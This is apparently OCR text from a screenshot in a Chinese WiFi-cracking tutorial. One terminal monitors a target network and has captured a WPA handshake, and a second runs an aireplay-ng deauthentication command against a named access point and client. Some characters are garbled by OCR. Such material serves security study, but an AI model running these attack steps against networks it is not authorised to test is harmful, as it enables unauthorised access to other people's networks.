 saboran@saboran: ~
终端1，用于监听准备破解的WIFI
CH 11 ][ Elapsed: 12 mins ][ 2016-10-04 22:17 ][ WPA handshake: 5E:BB:58:0B:76
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
5E:BB:58:0B:76:2E -64 50 5695 555 0 11 54e. WPA2 CCMP PSK �
BSSID STATION PWR Rate Lost Frames Probe
5E:BB:58:0B:76:2E BC:3A:EA:CF:1D:01 -40 1e- 6 0 892 �..轼�..�.
saboran@saboran: ~
终端2，用于断链攻击
断链攻击成功后该位置会出
现handshake
saboran@saboran:~$ sudo aireplay-ng -0 1 -a 5E:BB:58:0B:76:2E -c BC:3A:EA:CF:1D:
01 wlan0mon
22:15:07 Waiting for beacon frame (BSSID: 5E:BB:58:0B:76:2E) on channel 11
22:15:08 Sending 64 directed DeAuth. STMAC: [BC:3A:EA:CF:1D:01] [ 6|59 ACKs]
saboran@saboran:~$
1:1